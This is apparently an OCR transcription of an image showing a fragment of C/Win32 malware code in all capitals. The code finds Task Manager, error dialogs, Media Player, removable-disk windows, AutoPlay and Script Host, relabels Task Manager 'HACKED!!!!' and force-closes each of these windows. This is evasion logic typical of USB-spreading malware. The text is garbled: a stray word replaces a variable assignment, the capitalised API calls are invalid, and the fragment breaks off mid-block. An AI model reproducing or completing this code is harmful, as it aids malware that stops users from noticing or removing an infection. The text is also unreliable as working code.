 WMP = FINDWINDOW(NULL,L"MEDIA PLAYER");
BeeCut
= FINDWINDOW(NULL,L"(D:) REMOVABLE DISK");
DISK2 = FINDWINDOW(NULL,L"(E:) REMOVABLE DISK");
DISK3 = FINDWINDOW(NULL,L"(F:) REMOVABLE DISK");
DISK4 = FINDWINDOW(NULL,L"(G:) REMOVABLE DISK");
AUTOPLAY = FINDWINDOW(NULL,L"AUTOPLAY");
VBS = FINDWINDOW(NULL,L"SCRIPT HOST");
IF( TASKMGR != NULL) {
SETWINDOWTEXT( TASKMGR,L"HACKED!!!! =O");
SLEEP(500);
POSTMESSAGE( TASKMGR, WM_CLOSE, (LPARAM)0, (WPARAM)0);
}
IF( SYSERROR != NULL) {
POSTMESSAGE( SYSERROR, WM_CLOSE, (LPARAM)0, (WPARAM)0);
}
IF( WMP != NULL) {
SLEEP(1000);
POSTMESSAGE( WMP, WM_CLOSE, (LPARAM)0, (WPARAM)0);
}
IF( DISK1 != NULL) {
POSTMESSAGE( DISK1, WM_CLOSE, (LPARAM)0, (WPARAM)0);
}
IF( DISK2 != NULL) {
POSTMESSAGE( DISK2, WM_CLOSE, (LPARAM)0, (WPARAM)0);
}
IF( DISK3 != NULL) {
POSTMESSAGE( DISK3, WM_CLOSE, (LPARAM)0, (WPARAM)0);
}
IF( DISK4 != NULL) {
POSTMESSAGE( DISK4, WM_CLOSE, (LPARAM)0, (WPARAM)0);
}
IF( AUTOPLAY != NULL) {
POSTMESSAGE( AUTOPLAY, WM_CLOSE, (LPARAM)0, (WPARAM)0);